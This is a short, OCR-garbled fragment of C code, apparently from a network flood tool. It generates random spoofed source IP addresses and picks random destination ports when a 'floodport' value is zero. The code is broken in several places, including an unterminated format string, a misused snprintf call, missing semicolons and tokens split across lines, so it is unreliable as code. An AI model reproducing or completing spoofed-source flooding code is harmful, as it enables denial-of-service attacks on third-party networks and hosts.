
// Source Address and Such.
char
 primera [ 
20
 ] ;

int
 one_r = randommexico(
1
, 
250
);

int
 two_r = randommexico(
1
, 
250
);

int
 three_r = randommexico(
1
, 
250
);

int
 four_r = randommexico(
1
, 
250
);

snprintf
(primera, 
sizeof
(primera)-
1
, 
"%d.%d.%d
snprintf
(sourceip, 
sizeof
(sourceip)-
1
, primera)
strcpy
(source_ip , sourceip);

sin
.sin_family = AF_INET;

int
 rdzeroport;

if
 (floodport == 
0
) {

        rdzeroport = randommexico(
2
, 
65535
);

sin
.sin_port = htons(rdzeroport);
